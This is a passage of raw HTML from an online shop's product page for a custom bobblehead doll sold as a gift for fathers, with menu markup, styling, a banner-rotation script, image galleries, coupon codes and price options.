                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-bobblehead-doll-for-super-dad">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/BG645_grande.jpg?v=1681014619">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead Doll for Super Dad
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-31228360851492" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-31228360851492-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/BG645_1024x1024@2x.jpg?v=1681014619"
                           style="padding-top:100.0%;"
                           data-image-id="31228360851492">
                        
                        <img class="product-single__photo image lazyload product-single__photo-31228360851492"
                          src="//www.bobblegifts.com/cdn/shop/products/BG645_300x300.jpg?v=1681014619"
                          data-src="//www.bobblegifts.com/cdn/shop/products/BG645_{width}x.jpg?v=1681014619"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="31228360851492"
                          alt="Custom Bobblehead Doll for Super Dad">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/BG645.jpg?v=1681014619"
                            alt="Custom Bobblehead Doll for Super Dad" data-image-id="31228360851492">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
                      <div class="product-single__video ----">
                        <video playsinline="playsinline" controls="controls" autoplay="autoplay" muted="muted" preload="metadata" aria-label="Custom Bobblehead Doll for Super Dad" poster="//www.bobblegifts.com/cdn/shop/files/preview_images/df397af918d543d4addac88169715288.thumbnail.0000000000_small.jpg?v=1690637071"><source src="//www.bobblegifts.com/cdn/shop/videos/c/vp/df397af918d543d4addac88169715288/df397af918d543d4addac88169715288.HD-720p-4.5Mbps-16725370.mp4?v=0" type="video/mp4"><img src="//www.bobblegifts.com/cdn/shop/files/preview_images/df397af918d543d4addac88169715288.thumbnail.0000000000_small.jpg?v=1690637071"></video>
                      </div>
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23631098609700" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23631098609700"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/BG645-1_1024x1024@2x.jpg?v=1690637089"
                                     style="padding-top:100.0%;"
                                     data-image-id="23631098609700">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23631098609700"
                                       src="//www.bobblegifts.com/cdn/shop/products/BG645-1_300x.jpg?v=1690637089"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/BG645-1_{width}x.jpg?v=1690637089"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23631098609700"
                                       alt="Custom Bobblehead Doll for Super Dad">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/BG645-1.jpg?v=1690637089"
                                         alt="Custom Bobblehead Doll for Super Dad"
                                         data-image-id="23631098609700">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23631110209572" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23631110209572"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de_1024x1024@2x.jpg?v=1690637089"
                                     style="padding-top:100.0%;"
                                     data-image-id="23631110209572">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23631110209572"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de_300x.jpg?v=1690637089"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de_{width}x.jpg?v=1690637089"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23631110209572"
                                       alt="Custom Bobblehead Doll for Super Dad">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089"
                                         alt="Custom Bobblehead Doll for Super Dad"
                                         data-image-id="23631110209572">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG645_150x150_crop_center.jpg?v=1681014619" alt="Custom Bobblehead Doll for Super Dad">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/files/preview_images/df397af918d543d4addac88169715288.thumbnail.0000000000_150x150_crop_center.jpg?v=1690637071" alt="Custom Bobblehead Doll for Super Dad">
                                <div class="play-button"> <img class="play-icon" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/play-button.png"> </div>
                              </a>
                            </div>
                          
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/BG645-1_150x150_crop_center.jpg?v=1690637089" alt="Custom Bobblehead Doll for Super Dad">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de_150x150_crop_center.jpg?v=1690637089" alt="Custom Bobblehead Doll for Super Dad">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead Doll for Super Dad
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="78.0"
                      >
                      $78
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7267356803108'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG645"
                            value="40636887466020">
                            15cm(6in) / Stationary Head / Standard Sculpting - $78 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887498788">
                            15cm(6in) / Stationary Head / Faster Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887531556">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887564324">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG645"
                            value="40636887597092">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
